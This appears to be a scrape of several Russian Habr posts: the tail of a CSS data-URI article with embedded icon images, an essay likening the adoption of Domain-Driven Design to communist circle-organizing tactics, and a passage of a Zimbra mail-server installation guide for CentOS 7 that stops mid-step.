.px_sort_1{background:url(data:image/png;base64,iVBORw0KGgoAAAANSUhEUgAAABAAAAAQCAYAAAAf8/9hAAAAGXRFWHRTb2Z0d2FyZQBBZG9iZSBJbWFnZVJlYWR5ccllPAAAAP5JREFUeNpi/P//PwMlgImBQjDwBrCgC9jPfQGmGRkZZwIJY4b//88CwykdJHYwWYKwC37/+gXGv37+NI5yFzMG0TAxolzw4dUrBg5ubjD7DVDPj69fwWwILUfYgK+fPgJt/8HAysbOcB+o5/uXL0DbfzL8/vmTuED8/+//TKDiM98+f2J4CDQARIP4IHGiDPjx7dvhb58+M1jEOhs//MbAoBPpbAzig8SxOgGUEpExl1EEA6dzTQx35JIzOgf//wfRID5IHF0tOBVjCECAArNJagmL/6wzIBrI1wFiNmwGMKLnBWD8gygBIOZCEv4DxG+Bav+i+4Bx6GcmgAADAAiPsgkULyM8AAAAAElFTkSuQmCC)}/* margin:0 5px; */
.px_status_0{background:url(data:image/png;base64,iVBORw0KGgoAAAANSUhEUgAAABAAAAAQCAYAAAAf8/9hAAAAGXRFWHRTb2Z0d2FyZQBBZG9iZSBJbWFnZVJlYWR5ccllPAAAAvNJREFUeNp8k11MUmEYx/9wQErIWaEoKjRtgqI1m9kszaGtqZu65SzXpJu2Ppbd1LzVzS7r0nnfRbKpiV554Y06q6m4RV8iRsgMooGBggJ6gJ73ZMtqdbYfh73n+f+fj/d9RW1tbRCJRBCLxcKbyCJKAKiIDPx4toivqVRqmfATSCaTYG8Jfj0yokqr1V7o6Oi4XlhYWM7zvPBBIpHA6XS+HRkZGXK73S9oaYGIs2+cXq9nWZn4cktLS5fJZHrI22wq3/AwvgwOIjA2hrDTCYVcrqq/dvUSVco5HA4mdhMJTqfTsVJqWltbu4xG4w1XXx+kc3PQUlZtbi7ylEootrawOTsLn3UJ5aau0xzH8WTiZybiRCKh0mg0tQ0N9SZnXy9yKDhHpcL29jYCgYDAzs4OVLSm3NjAWn8/6urqTHl5ebVMywwM7e1XOj9PTSHD44WIBuP1ehEMBn/D5/NBxAblWoN/ZhrNzU2dTCuhH3VBQYHB8WwIJxQKeDweYXB7u7tC5h2qZJf+/xyoOj8fWLQi985tA9Myg8xwOIKozQY+KwvVMzNCBaFQCNQr5HI5FGSclpYmGExXVCBFsdFoDEwrIWfWBnja1+jmJux2u5BNKpX+JRa2jaqJUaygIS0zCHOcBFJDGWLWRbiNRvzvSSczFguImUGYZfeurn60KyqrEIzFoJHJoGa9/oMotZV+5ixcrjU70zKDN2az2aKsqUO87BQ2KeAIHWsFBf9JmNpKUqKj1TWYmLBYmJbLzs6OBIPfpIDo8MV7D0o/vXsD/7obclauUCgJiVVi+9x5lDx6gvHx0efz8y8tdABfc/sXw7O8/F5MsxE39vTqcbIYbk6KJc86HBIp+PpGqG/eRfGt+zCbn46Pjg5ZotHoJJ0PXrSf5JBMJjtGEzfqdKVV3d09TZWV1UUHh2e1vnIODDyeXFn5sBCJRKbj8fgGLceYAUdkEsdZq7R9mXT7iujSZB28zlSln6bu3NvbC7FuiAAR+i7AAKjye47FnCxuAAAAAElFTkSuQmCC);cursor:pointer}
.px_status_1{background:url(data:image/png;base64,iVBORw0KGgoAAAANSUhEUgAAABAAAAAQCAYAAAAf8/9hAAAAGXRFWHRTb2Z0d2FyZQBBZG9iZSBJbWFnZVJlYWR5ccllPAAAAw5JREFUeNpMk01ME1EUhU9npqC1MVWEKrUQMVqQIC6ABBVIRYwYgURCokhduiKaaIwLja5cuQTcaWJi6AK0EKJEF8QQ0IAoUQIF2vKjIjTlp1BoO+209d5BkJd8M3fezDn3vXfnampqaqDRaCAIgnonUokcAEZiLzbHGuFNJBJOwkcgHo+D7xL+j2SiKDMz80xdXV19VlZWnqIo6gtJkuDxeEba2tpaZ2dn+2lqkJD5nZidnc1ZWXyhqqqqwWaz3e2XvxjtCw40zb9Am68L42suSDrJaCu/dp5WKk5OTrJ4loiJFouFl3K2urq6wWq13rjlfoghcQSJNAEpxgMwHNiHtV0bGAgMo2ehDzfzb+SLoqiQiY9NhFgsZszIyCgpLz9nu+16gEiKAoPBgGAwiFeHm1RCodDmnEHGnanHKCsrs5lMphLWskFube2Vqx2/3sKvCyBBtktLS1hfX98+HI6Xl5fV2Je0gnfeD7h0qfIqayW6pJvN5tznE3bsPqRTxTwi0QgWFxfV7M5xJ5TY5oEeTDPiG22x9FBxLmvZwBAIrGMkPIa0eDp6T3fC6/WqWdlAq9Vi0PperQRT2FeBEc0YGYfBWolKxdtAjEq2Gl6D2+3erC99zOIt4RZRSUFMVlgM1rJBQBQl5IjH8T0ygZKx6u29Dxf1qKK8T6Xbc0k6LXKU4xQJbBDg7H9cLvf4qT35iPpDSDInAelQ2cq69cyIoQTydScxPT0zzlo2+GG32x2VxoswBQ9CXE1A0AuAfocBxYw2oEGWnImKlAp0djocrBVoGfNTU+7ejo43r1vynsH824j4aBDYiCHnazGODRSqMUbDODJnQlNuC7q6Ol9PT0/1slb81xhzTueoQP0hPLr8JDtV3g/MRPDTNQksyDgrF6M+9Tru5z2E3f6yo7291UHl7V5ZWVE06mkAu5KTk/fr9XqrxXKiqLHxXmVBQfHRHY2GoaHPnubmp90TE2ODVOKPsizzDxNmA5EwECm8UyqdgfZ9lJomdWc70yp9tGRPNBr10/MGsUj4/wowAGfaiP6JIq6oAAAAAElFTkSuQmCC);cursor:pointer}
.px_delete{background:url(data:image/png;base64,iVBORw0KGgoAAAANSUhEUgAAABAAAAAQCAYAAAAf8/9hAAAAGXRFWHRTb2Z0d2FyZQBBZG9iZSBJbWFnZVJlYWR5ccllPAAAAxhJREFUeNpUU11IU2EYfrazOdGjqSm2hq6mbUszK+ZC0kT7IQUVCivCdRVdRF2Ft0p2l7ciCN1E4CjnzzCw6MaGEdkK1t907sdRWuLEn6nb3FF735OQffCc853zfs/z/n6K5uZmKBQKKJVK+U3IIxwFkE/IxN+1Spjf2dnxEhYI2N7eBr9V+Lc0BKterz/T0tJyw2AwlEmSJBtUKhUCgcCX/v7+vnA4/JZ+TRASbBPMZjN7ZfLFxsbGVpvNdl/yePJ/P3+OXz09iAwOIhoIQExPz6+7dvU8RSr4fD4mhwlbgslk4lCqmpqaWmtra2+GOjqgHh+HnrzqtVrocnMhrq5ixeXCb/dHlNlaywVBkEhkgUWUW1tb+YWFhdXnztXZAh3tOECHT4yOYn19HZFIRMbGxgZOvnqF3MVFzHR2oqamxqbT6aqZywKlV65cvv7z9Wtkzs7B6HDIeR9+9gxLS0syeM+rxOmEJjSDhTdjaGiov85cFjhYUFBQuvp+AqIowlFcLB+Ox+PQPX2K7N5e+P1+BINBPM7JQXRlBdEPbmi12lLmskBWNLqGmMcDKZlERno6nlDeXq8X8/PzshC312WxyG2KkwCfjcXiYK6KWsUikKivMTJuzM1BpD0VCmq1GikpKTIydnstbG4iTnaZQ1wlPaKCoIK69BjilG8aGY6Mjf1H5jk4OzUFkQWIzGcBJQtE2fvc9LR/UrRYsUThaveQv1ZU4FN5uSzAsNI8xCiytFMVCIVmJpnLAp/tdvtQblUNEseOw3Phgkz2EfkQ+WG4aVZ4vTAasU2Osiur4HQODTGXU/gVDPpdw8ODA+aHXVBYTuMlFWwfj/AueN9nMEBhrYTxwSOMjDgHQqGgi7nC7sWY9Xq/KSk95aW2dnNqsRFhQY2Psz/gU6kh1V2C4dYdGG/fg93+ZNjh6BuKxWKjNCOSQq4GkKrRaHJoDmpNphLr3btt9RZLZdGeiwa3+12gu7trdGrq+8Ta2tpYIpFY5K6ygEDIIuwniFTALCpYEV2avL3XmaJcoJADyWRymb7XCRHC8h8BBgBnQIpwMqgwawAAAABJRU5ErkJggg==);cursor:pointer}
.px_help{background:url(data:image/png;base64,iVBORw0KGgoAAAANSUhEUgAAABAAAAAQCAYAAAAf8/9hAAAAGXRFWHRTb2Z0d2FyZQBBZG9iZSBJbWFnZVJlYWR5ccllPAAAA0pJREFUeNpMk11ME1kUx/+dj07ZDhVYbKGGJdDE8rHKC6trXMXqrsYHPkzkhVg1QeKLMSZ+PBhj4sM+7cPug8bsgyb6QJMFLcZE44NRY8RQIVYb7JcNFi22QD+YTillpoP3jq46yW/uvXPv/5wz95xj6O3thcFgAMMw+khYT2gFYCNY8PmRCKm1tbUgYYEATdNARw7fHoGwpbGxcXt/f/9Ac3PzJlVV9Q2O4xCLxQIjIyPD8Xj8GfnkI5ToHtvS0kK9UvHe7u7uQ263+/RkGDbvoxyu35Vw96mMaLwAzmi2DRzs+p1EykYiESqOE8qs0+mkofzW09NzyOVyHb5wNYXQ3A8wVdajrs6G2tparGhmvCSaJy/SOHLA2cGyrEqMLFAjXLlctjU1Ne3Ys2e3+/yVFASLHVVCBXZ1cDiwy/zl78z45z8OU9M8Lv6bwsXBLrff74/Mzs6GWIfDsXVo6NjZ8YBijaYqYTQKSKclSJKEQDiFVFpBa7MF8YSMUHwV0rIGRsvjl81228SEb4pGYG9oaGgffpiAKFqRTKZ1n68iCsYLy9jZkcFP1Un4/Uvw+XKw2614FS3j1776dqplyKsqn5fxZkZFuayhVFrF/GIWc8lFODZoGNi3DuFZBbefLIPlTSgUFf1ssbgCquVIqqgRqGoZcmEVmbxCcsyDE3hcOl6nR/PnzTSMFVX6fM3AkrN5fNaoDDWQZ1kOGxuAhKwSYeXXwug790EfTeKP36pFW8VGO50w1ECeep+LRt+GfnYIkHJZmCurYTSt03l6rUPn/zVFKclobzJiZuZdiGqpgdcej8f7x9Zakr4lrMhpCGYL+ArLV6d0TiktZ2ATZbg6q3HnjtdLtazVapWz2QwPGCpODbraHjwO4mMyA8FkwfWxBG7cy5FK5TH/PoAaPom/z7RjbGz01sTEuJcUoJ/90hiJYHCaIf3BXDjZ0yIai8h8DCMwHcRS+gPa6iX0ddXgzNE2eDw3xkZHh73FYvF+NptVDfptkHsSBKFGFEWX09m25cSJs/s7O7c5vms0TE4+j12+/Nf9cPiNT5blx6VSiRbMCjXAEmiO6FWLPM9Xke5zkKZZ/307kygXyK3HFEXJkXWBsEjIfRJgAII6jzFPmgnBAAAAAElFTkSuQmCC);cursor:help}
.px_info{background:url(data:image/png;base64,iVBORw0KGgoAAAANSUhEUgAAABAAAAAQCAYAAAAf8/9hAAAAGXRFWHRTb2Z0d2FyZQBBZG9iZSBJbWFnZVJlYWR5ccllPAAAAx5JREFUeNpMU1tIU2Ec/23nnB1PZ9q0taUyLQVnruhFulAy1g0MvHQRQlwFPRUSQfaU9NRbQS9R9BL04h40pkhFUHSjwhK6iM5Lw0apU9vF7eh23NnW/zuG9cHvfN/5/t/v933/m6GlpQUGgwFGo1GfCZsJ2wHYCUVYGwnCfD6fDxAWCcjlcmAzj39DJOyurKzc39bW1l5VVbVT0zTdwPM8gsHgSG9vb08oFHpHWx8JKrNxtbW17FZGPtrU1NTh9XqvDE/A7n8Zx4PBBAbfKpgKLYM3yfb2U+7D9FJucnKSkUOELOd0OtlTDjQ3N3d4PJ4z3ffmMT67AQWFpdiyxQ6r1Yp0TsZn4rz+FMHZ485dHMdpJLLIRIzZbNZeUVHRcOjQQe+1u/PgNthhsVgQja7g5gUZty7KiMdT+l5OsOL6/Qjcbre3vLy8gXGZgOvkyROnH79ZQDpfSMEBwuEIFEVZDw5bLyxEdVtClfB8KIZjxxpPMy5PnzKHw+HqeTEDs9mmk9nIZDJwNvaD7OAFAdm/AS0rs+HrVBZ7W0tdjMsELMmkgrFpDVurclDVVSwll5FKpdFzw6Gntv16GJywlrDlVIbO5nQ74/KUKuYGNC0LZXkV0WSGniqAFwWdLEkShIKidXfyBo7OJrHG0YxMIMlxPGocwIyiEbFw/bAkCeSWGSYp869acquoKWMLIxNIsttnp6a+j++oFpGIxyAXFsNUsFEHI8uyvP7PkFEVuLaZMD39Y5xxmcA3n8/nP7LHCou4hLQSgSgXQZCKdDJzg60Z1JUo7GYFnvpiDAz4/YzL2Ww2JRaLCoBBunzeU/fsVQBz4ShE8vvBwCwePomTiICFnyMoEcK43eVCf3/fo6Gh934qwC/c38aYCQRGjZRnY/el5lqzKYXo3ARGRgNYivxCXWkCre4SdJ2rg8/3sL+vr8efSqWexmIxzaBHAygQRbGEfPY4nXW7OzuvNtbX76v+r9EwPPwheOfOzacTE2MfqbBeqarKCibNBDiChbCJYBYEwULdV01Ns/n/dqZXLlLUg1RgcVYOhN+E+B8BBgDs34KhINyuSwAAAABJRU5ErkJggg==);cursor:help}
.px_return{background:url(data:image/png;base64,iVBORw0KGgoAAAANSUhEUgAAABAAAAAQCAYAAAAf8/9hAAAAGXRFWHRTb2Z0d2FyZQBBZG9iZSBJbWFnZVJlYWR5ccllPAAAAgtJREFUeNqkU71rFEEUfzs3u5cLnsGcUS5oFb+Cic1cJdhYKSIWKhauhYWugoT9E+y1kFSmsjlIo4UJIimsxEqvMQmoEI1I0HCKya2X/Zqb8b3J3uUiXpoM/PbNm3nf81tLaw27WXz0/ltw+vrAzucNuG0D59zFuzMY3GsbrtXrQMmUUsAYA8uyjM7/E9SVUvrdB2EQ9KyAbdO0dmWa+jcuDAuUQNhoNIzs2UK3c5ok/u1rx0QQKEjjGJSUpuQdZ7Dpu+l81x0XS0shDAxwEwDXu+0F6hoKD+UUSkE6N85x7N+7WRGLi43MUMGls0dE+4FIOg6D6Zn37Vjiyvkx8fTlAnBynrh1WszPr3UypWkL6r8k/AlD2EAkSQqlwQIkUdSxWVldNzpLo+jRw8lXtZGRPSZTs6VhBXtfZQrWCw7E+/ZCa6gEjf4iJBQsw+dEG2kdmpijfl1sxb/unRPVLxLKxRz8eDZX+3dg+PY1/HiYaQrtBentIVZxiPBk8rl/0rsqlpsACQ4xx3mFCNN58y0CeR1C0YVdHoP8qcsAg0dNJYfvuOLb4ypVUNGfXmzN5vuCAdkTKJjVXWLuwCiwExdda/9xw0T5+kFF1T/syINcxsZ+REk3f5bV1ze/dWEoVFHgqI+zy3g+3IWDiCLCoc4RLaqAYGeH+WzPeiQkWhKviWUJ7a3d/s5/BRgACwsSLXcLHWcAAAAASUVORK5CYII=);cursor:pointer}
.px_watch{background:url(data:image/png;base64,iVBORw0KGgoAAAANSUhEUgAAABAAAAAQCAYAAAAf8/9hAAAAGXRFWHRTb2Z0d2FyZQBBZG9iZSBJbWFnZVJlYWR5ccllPAAAAdhJREFUeNrUk01LAlEUhu845QdRUxZBhIIWtFBso2AwRAVNLqKltHCb63b9A/9AixZCELhyYdAmEyYCBcOlNa1CSQoxog/DMY3x9p5B27Zw1YGH8XrO+55759wROOdsmLCwIWNoAwFh/ugfZQKsAQV4gbNf9woqIAeuQHOgGxgIMNix2Wx7iqIsxmKxWU3TxgqFgpWSsix3fT5fK5VKPedyuftOp5OE7oz60hHsYD8UCh3k83k5k8ksGYYx5XK5rK2WzgiIrPQf5aiGakljakVRjKDrZaPR6Oi6zglVVTlFMnnMZXmdK8o2x674IE+1pCHtCFx2w+GwE9u3drtd81yJRAKdDXZ4eGSuFxb87PHxjg3yVEsaNNolg5NSqTTVbDaX7Agq8Hg8TFWLbGVl0xTY7TY2Our5NfhCQPNAWtFisdSr1WqvWCwawWBwRpKkcZyXadoN83qXmSQ50V1jGxurpnGlUqnH4/FzvItTmoo5ApjQNMIOh2MrEon4o9Gov1arzZXL5XHKBwKBT7fbXU+n07fZbPa23W5f4BVd93o9TgYimATTMHHCbB5PN9ZSf0LmrsEHRDWInvB8w/oFvAv920iFDkBzF/64fHTjvoFOxsL//5h+BBgAwjbgRLl5ImwAAAAASUVORK5CYII=);cursor:pointer}
.px_home{background:url(data:image/png;base64,iVBORw0KGgoAAAANSUhEUgAAABAAAAAQCAYAAAAf8/9hAAAAAXNSR0IArs4c6QAAAhJJREFUOMuNUktrE2EUPTPzfdP5Mkk25uFIoNHUCNUSm4hUKFpSX1AQ3KhY7aqLLgRBEEHduHPhwp8hoi1F1JWIivGFNhstbS1NbdpGM3lNZjpjM8m4cSFpk3i2597DOfceoAUGjyWHzl8cu4QOIK2I5cwSkSSmAOAAOK3m+FaExFyS2+OWeV5o62ALSyjlkidOj4xPXLmXOHxkOBDwdy3Mz72zLLOO/0FQCfV/Sn/bVItlp1CqOLMLGWfk7Lnbf6N0jtAdiQ6XqwbVDRO6YWI1l0c4Ej3Z6l7NApxlmfVcvgDDNLFhWsipRRjmprxd3C0CvCCIQ8njo15JgK5VYOgaZJHH3ki4L7Jv/6mOAkqo++iTxw8SXkYxOTWF69euIrjDi+fTj6hA6B2AE9sK6FpF8wcVk1IKxlxgjIEIAhhzgeP5CuAIbd/42zILhNCsEo6e2RX0I9YfR/rrPHjRnX3xdHK00WisN5eq+bKWqv56H+vrRTikoEukqNVqeDj9rGrbtUUAjbYRJObi4vFDB4vlKmy7Dp7nUKpUwRHJv7sneqBtEwVC+Atj4/dv3Lx1d2fAx8myjLrDYV0twe/zuRIDg5fXcj9X134spbd1ULdt8iH1+vvLV28yVX0DgAOREjBJQlnTnFTq7ezy4ly52XVzPSUAoT2RnoF4PBHzeD3ulZVsYebL548FNT8DIAeg9u/CHw3cvN/OkfEDAAAAAElFTkSuQmCC)}
[data-beforeAddContent]:before{
content:attr(data-beforeAddContent);
display:block;
color:red;
width:100px;
height:16px;
border:10px solid black;
}
```
Для Ruby on Rails есть примочка [Jammit](https://github.com/documentcloud/jammit), которая упаковывает изображения в CSS, а так же делает кучу других плюшек (спасибо [vitosik](https://habrahabr.ru/users/vitosik/)).
|
https://habr.com/ru/post/116538/
| null |
ru
| null |
# Как я пробовал внедрять DDD. Агитация и пропаганда
Моё знакомоство с предметметно-ориентированным проектированием началось не совсем книги, а конференций 2019 года. Встречи с коллегами на AgileDays 2019, DDDevotion, DotNext, ArchDays позволили ясно увидеть два лагеря: не многих у кого DDD заработал, и многих кто хотел, но не взлетает. Это натолкнуло на длинные рассуждения, что DDD применим только при определённых производственных отношениях, а команды должны эффективно обучаться и применять на практике DDD.
Предполагаю, что читатель данной статьи уже понимает ценность предметно-ориентированного проектирования: что это гибкий способ декомпозиции задач, дающий точки дальнейшего развития, расширения функционала; что это лучший способ декомпозиции микросервисов; что это методология сближающая бизнес и разработку; что события предметной области могут анализироваться новыми способами. Такой читатель, уверен, интересуется тем, как изучить DDD со своими коллегами, и в этом случае, описанное ниже будет ему полезно.

Изучая с 2015 года в самостоятельном порядке экономику, сначала рынки, а потом различные экономические школы, я пришёл к ряду выводов, которые заставили подробно познакомиться с теорией и практикой левого движения.
Первое что я почерпнул — исторический материализм — производственные отношения определяются экономическим базисом. Тут проходит первый водораздел индустрии. Если ваш продукт делается на заказ (товар), собственник продаёт вашу почасовую работу, рефакторинг не наступит, а разделение труда на аналитиков/разработчиков/тестировщиков/поддержка оправдано. Если продукт — это сервис, т.е. у него много пользователей-потребителей с одной стороны, и есть манипулирования эластичности спроса, выраженная через необходимость развития с другой стороны, то в этом случае нетоварного производства уместен Scrum и XP, CI/CD, DDD, TDD, микросервисы и облачные функции. Поэтому DDD будет в первую очередь там, где: 1) продукт реплицируемый, т.е. сервис; 2) корректно работает гибкий менеджмент.
Второе что почерпнул — это история коммунистического движения. К счастью, я преодолел свой шовинизм, и смог приобрести великолепный инструмент для работы. Далее я хотел бы рассмотреть стадии развития коммунистического движения, проблемы с которыми оно сталкивалось, и как этот опыт становится мощным инструментом обучения сложным инженерным практикам.
Кружковая стадия
================
По мере развития капитализма в России к концу XIX века, появлялось всё больше рабочих трудившихся бок о бок в промышленности. Экономика на ту пору как и сегодня имела полупереферийный характер. Усиленная эксплуатация рабочих приводила к стачкам и забастовкам. Крайне модный модный в то время в Европе коммунизм, быстро завладевал умами интеллигенции. Чтобы помочь сложившейся системе производственных отношений обратится из гусеницы в бабочку, эти люди *отправлялись в народ* создавая кружки. Кружок — это форма взаимодействия между человеком более "начитанным", разбирающимся в теме, и обычными рабочими, которые не могли получить образования, или не могли в полной мере, или не видели в этом необходимости.

Занятия проходят в формате `Т-П-Т'` — **Т**еория-**П**рактика-**Т**еория переобдуманная, Сначала кружковцы знакомятся с теорией, тщательно обсуждают материал чтобы выработать общее понимание, планируют как эту теорию могут проверить на практике. После проверки на практике, члены кружка обсуждают результаты и вносят изменения, если это требуется, в положения освоенные на первом этапе.
Проецируем это на DDD. Кружок — очень эффективный способ освоить сложные практики. Для начала очень удобно начать со своей командой — почитать самую различную теорию, тщательно обсудить, на ретроспективе запланировать эксперимент, результаты последнего на следующей ретроспективе отразить в конфлюенте/вики. Agile очень сильно работает на такой способ освоения. Так в своей команде сделал и я — это было самое насыщенное время в моей карьере, когда вовлечённость всей команды была очень высокой.
Задача кружков не только вариться в себе, но и агитировать учение дальше. Где-то вовлекая новых членов, где-то ротируясь, а со временем участники кружка логично могут и должны стать ведущими. Таким же образом команда освоившая предметно-ориентированное проектирование должно распространять свою квалификацию дальше, в другие команды. Зачастую, распространение важно потому, что применение DDD по всей организации соответствует диалектическому закону перехода количества в качество. Иными словами, чтобы применять тактические паттерны повсеместно, и, иметь возможность применять стратегические паттерны, с DDD должна быть знакома не только ваша команда, но и смежные.
Развитие цели через развитие организации
========================================
Любой кружок нуждается в политической цели. И если вы используете кружок как инструмент распространения инженерных практик, вам нужна такая цель в том числе. На первых этапах внедрение практик, на следующих — предоставление бизнесу инструментов, например, автоматизации.
Левое движение для синхронизации этой цели между отдельными кружками, формирования основного костяка будущей партии использовало печатные органы, доносившие свою позицию по разным вопросам. Проецируя это на нашу область можно сделать аналогичным, работая в двух направлениях. Во-первых, нужно сформировать общий SeedWorks, с которым будет работать большинство, который смогут формировать все активные члены вашего сообщества. Во-вторых, уместны внутренние доклады, статьи, корпоративные странички на хабре. Цель их противопоставить свой подход остальным, чтобы получить обратную связь, обличить тех, кто ведёт за собой людей по ложному пути, ради личных интересов или какого-либо волюнтаризма. Хороший пример вижу в журнале [Современная Архитектура](https://ru.wikipedia.org/wiki/%D0%A1%D0%BE%D0%B2%D1%80%D0%B5%D0%BC%D0%B5%D0%BD%D0%BD%D0%B0%D1%8F_%D0%B0%D1%80%D1%85%D0%B8%D1%82%D0%B5%D0%BA%D1%82%D1%83%D1%80%D0%B0_(%D0%B6%D1%83%D1%80%D0%BD%D0%B0%D0%BB)), который выносил на обсуждения те или иные решения, будет выступать с критикой других решений, декларировал новые концепты. СА стал очень мощным катализатором авангарда, на котором вызревала архитектура.
Когда ваше *сообщество* разрастётся настолько, что активных членов становиться достаточно много, логичным шагом станет создание **архитектурного комитета** — коллегиально органа принятия решений. Чтобы разобрать его цели, я бы хотел ознакомить читателя с проблемами в развитии левого движения.
**Экономизм** — это направление левого движения, сторонники которого стремились подчинить тактику и организацию социал-демократии борьбе за экономические и социальные интересы рабочего класса, при отказе от политической борьбы. Такая проблема возможна и в нашей индустрии. Так, например, команды могут остановиться на том, что им дадут попользоваться новой технологией, новым подходом, поработать обособленно от остальных.
**Кустарничество** — состояние, когда в условиях борьбы движение захлёбывается, потеряв ключевых участников. В разработке также может возникнуть такое состояние. Уход ключевых участников всегда возможен, и подобные риски нужно диверсифицировать, передавая знания коллегам, формируя разделы в конфлюенсе/вики, делая статьи.
**Хвостизм** — оппортунистическая идеология и тактика следования в хвосте событий, приспособления к отсталым, стихийным элементам движения, отрицающая роль политической партии и передовой теории в рабочем движении. Хвостизм всегда связан с тем, что у ответственных на определённых уровнях возникают свои особые интересы, которые могут идти в разрез с интересами проекта и других работников. Я заметил, что есть маркерное выражение, про эволюцию и революцию, которое очень точно говорит о таких интересах, ведь изменения сначала затрагивают частные интересы, а потом любые другие.
Тот коллектив и проект дотянется до [тактических шаблонов предметно-ориентированного проектирования](https://habr.com/ru/post/490270/ "Предметно-ориентированное проектирование на самом деле"), который преодолеет перечисленные болезни движения.
Что насчёт меня?
================
Выше я описал то, как методы политической борьбы могут помочь. Сначала мы с моей командой [осваивали тактические шаблоны](https://habr.com/ru/post/562248/), сделали отличные наработки. Однако, в движении дальше начали зреть проблемы. С одной стороны, не хватало той самой большой цели, без которой каждая команда склоняются к экономизму, к своим собственным интересам и экспериментам. Суперпозиция общих усилий не стремиться в прогрессивное будущее. С другой стороны, сами планы не чёткие, иногда хвостистские, в том смысле, что мы встраиваемся в общую повестку, и в движении обстоятельств, конкуренция может всегда работу свести на нет. Свою первую борьбу за прогрессивный продукт я проиграл.
К сожалению, для себя я на практике подтвердил, что для успешного и всеобъемлющего использования DDD, микросервисов, DataMesh, нужно чтобы продукт был востребованный и массовый. Настолько, что на нём будет много человек, будет здоровый Agile фреймворк в действии, будет время на технорадары и исследования. Кроме того, стало очевидно, что на рабочем месте уместно объединяться, выставлять не только требования связанные с трудовыми отношениями, но и к самому процессу.
---
Политика — концентрированное выражение экономики. Это значит, что экономические процессы и интересы любого масштаба тоже политика. Методы левой агитации — крайне полезный инструмент внедрения методологий и технологий. Подобный подход может неплохо помочь вам с внедрением DDD. При этом его освоение будет предсказуемым, выстраданным всей командой, что хорошо и для бизнеса, и для команды.
|
https://habr.com/ru/post/562248/
| null |
ru
| null |
# Внедрение Zimbra Collaboration Open Source, авторизация через AD и автоматическое создание почтовых ящиков

1. Исходные данные
------------------
*ОС сервера*: CentOS 7
**По поводу ОС**На самом деле разница между CentOS7 и любой другой системой будет заключаться исключительно в командах серверу на установку зависимостей, и, возможно, расположении некоторых файлов. Работа ведется в основном с командлетами Zimbra, так что отличия настройки будет минимальны.
*Windows домен*: home.local
*Адрес и имя почтового сервера*: 10.40.0.80 / zimbramail.home.local
*Пользователь для доступа к каталогу AD*: ZimbraLDAP с паролем qwe123
2. Подводные камни
------------------
Сам процесс установки Zimbra довольно прост. Нужно установить зависимые пакеты, скачать архив, запустить скрипт и правильно ответить на вопросы установщика. Но, как и везде, есть свои маленькие сложности.
1) Zimbra чувствительна к hostname. Первое, что нужно сделать перед установкой – привести файл /etc/hosts к виду:
```
127.0.0.1 localhost.localdomain localhost
10.40.0.80 zimbramail.home.local zimbramail
```
2) Без доступа к internet чуда не произойдет. Если доступа в internet не будет, то скрипт будет подвисать на 20-40 минут, и в итоге, естественно, завершится с ошибкой. Казалось бы, зачем нужен почтовый сервер без доступа в интернет, но «чего только не бывает в подлунном мире».
3. Непосредственно установка
----------------------------
Итак, к делу!
1) Установка зависимостей:
```
$ yum install perl perl-core ntpl nmap sudo libidn gmp libaio libstdc++ unzip sysstat sqlite wget
```
2) Скачать архив:
```
$ wget https://files.zimbra.com/downloads/8.8.11_GA/zcs-8.8.11_GA_3737.RHEL7_64.20181207111719.tgz
```
3) Разархивировать скачанный архив, перейти в каталог и запустить установку:
```
$ tar –xzf zcs-8.8.11_GA_3737.RHEL7_64.20181207111719.tgz
$ cd zcs-8.8.11_GA_3737.RHEL7_64.20181207111719
$ ./install.sh --platform-override
```
4) Согласиться с лицензионным соглашением и использованием репозитория Zimbra:
```
Do you agree with the terms of the software license agreement? [N] Y
Use Zimbra's package repository [Y] Y
```
5) Выбрать необходимые компоненты и подтвердить изменение:
**Выводимый текст**
```
Select the packages to install
Install zimbra-ldap [Y] Y
Install zimbra-logger [Y] Y
Install zimbra-mta [Y] Y
Install zimbra-dnscache [Y] N
Install zimbra-snmp [Y] Y
Install zimbra-store [Y] Y
Install zimbra-apache [Y] Y
Install zimbra-spell [Y] Y
Install zimbra-memcached [Y] Y
Install zimbra-proxy [Y] N
The system will be modified. Continue? [N] Y
```
6) Далее нужно ввести пароль администратора для Zimbra:
**Выводимый текст**
```
Main menu
1) Common Configuration:
2) zimbra-ldap: Enabled
3) zimbra-logger: Enabled
4) zimbra-mta: Enabled
5) zimbra-snmp: Enabled
6) zimbra-store: Enabled
+Create Admin User: yes
+Admin user to create: [email protected]
******* +Admin Password UNSET
+Anti-virus quarantine user: [email protected]
+Enable automated spam training: yes
+Spam training user: [email protected]
+Non-spam(Ham) training user: [email protected]
+SMTP host: zimbramail.home.local
+Web server HTTP port: 8080
+Web server HTTPS port: 8443
+Web server mode: https
+IMAP server port: 7143
+IMAP server SSL port: 7993
+POP server port: 7110
+POP server SSL port: 7995
+Use spell check server: yes
+Spell server URL: http:// zimbramail.home.local :7780/aspell.php
+Enable version update checks: TRUE
+Enable version update notifications: TRUE
+Version update notification email: [email protected]
+Version update source email: [email protected]
+Install mailstore (service webapp): yes
+Install UI (zimbra,zimbraAdmin webapps): yes
7) zimbra-spell: Enabled
8) zimbra-proxy: Enabled
9) Default Class of Service Configuration:
s) Save config to file
x) Expand menu
q) Quit
Address unconfigured (**) items (? - help) 6
Select, or 'r' for previous menu [r] 4
Password for [email protected] (min 6 characters): [MFSPcRW18] qwe123
```
Остальное в этом меню нас особо не интересует. Но. По умолчанию Zimbra создаст свой внутренний домен по образу и подобию своего zmhostname (читай hostname), то есть это будет домен zimbramail.home.local. Меня такой вариант устраивает, если вас – нет, и имя домена должно строго соответствовать [home.local], то рекомендую сразу изменить адреса получения Version update notification и Version update source на [email protected]
7) Тут нужно нажать кнопку [a], чтобы применить изменения, затем согласиться с сохранением конфигурации в файл и еще раз нажать [Enter], чтобы продолжить установку.
Система не зависла после слова “done”, она ждет нажатия клавиши.
**Выводимый текст**
```
Select from menu, or press 'a' to apply config (? - help) a
Save configuration data to a file? [Yes]
Save config in file: [/opt/zimbra/config.10925]
Saving config in /opt/zimbra/config.10925...done.
```
Далее происходит работа скрипта установки, после окончании которой он предлагает нажать любую клавишу для продолжения
8) После завершения установки необходимо открыть нужные порты в фаэрволле. Список портов можно найти в Wiki разработчика по [ссылке](https://wiki.zimbra.com/wiki/Ports)
9) Настоятельно так же рекомендую убедиться, что Zimbra поняла все правильно, и ее zmhostname совпадает с hostname сервера:
```
$ su – zimbra
$ zmhostname
zimbramail.home.local
```
Если имя не совпадает, делаем следующее:
а) первым делом проверяем, есть ли в DNS записи A и MX для нашего нового zmhostname, если нет – создаем их
б)
```
$ su – zimbra
/opt/zimbra/libexec/zmsetservername -n [servername]
```
в) чистим zmloggerhostmap:
```
